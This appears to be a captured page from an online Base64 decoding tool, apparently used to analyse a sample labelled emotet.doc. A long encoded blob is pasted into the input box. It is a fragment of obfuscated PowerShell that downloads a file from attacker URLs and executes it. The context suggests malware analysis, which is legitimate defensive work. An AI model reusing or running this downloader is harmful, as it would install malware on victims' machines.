 emotet.doc (MD5: B92021CA10A
Base64 Decode and Encode - On
base64decode.org
BASE64
Decode and Encode
Decode
Encode
Do you have to deal with Base64 format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Decode from Base64 format
Simply enter your data then push the decode button.
AdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAG0ALwBqAHMALwA0AGIAegBzADYA
LwAnAC4AIgBzAFAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAbAA0AHMASgBsAG8ARwB3AD0AJwB6AEkAUw
BqAEUAbQBpAFAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFYAMwBoAEUAUABNAE0AWgAgAGkAbgAgACQAcA
BMAGoAQgBxAEkATgBFACkAewB0AHIAeQB7ACQAdQA4AFUAQQByADMALgAiAEQATwB3AGAATgBgAGwATw
BhAEQAZgBpAGAATABlACIAKAAkAFYAMwBoAEUAUABNAE0AWgAsACAAJABGAHcAYwBBAEoAcwA2ACkAOw
AkAEkAdgBIAEgAdwBSAGkAYgA9ACcAcwA1AFQAcwBfAGkAUAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnA
CsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARgB3AGMAQQBKAHMANgApAC4AIgBMAGUATgBg
AGcAVABoACIAIAAtAGcAZQAgADIAMwA5ADMAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAu
AFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJABGAHcAYwBBAEoAcwA2ACkAOwAkA
HoARABOAHMAOAB3AGkAPQAnAEYAMwBXAHcAbwAwACcAOwBiAHIAZQBhAGsAOwAkAFQAVABKAHAAdABY
AEIAPQAnAGkAagBsAFcAaABDAHoAUAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB2AFoAegBpAF8AdQBBAHA
APQAnAGEARQBCAHQAcABqADQAJwA=
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
AUTO-DETECT Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
Result goes here...
Bonus tip: Bookmark us!
Other tools
URL Decode
URL Encode
JSON Minify
JSON Beautify
JS Minify
JS Beautify
CSS Minify
CSS Beautify
Partner sites
Number System Converter
TV Show and Movie Ratings
Secure Group Chat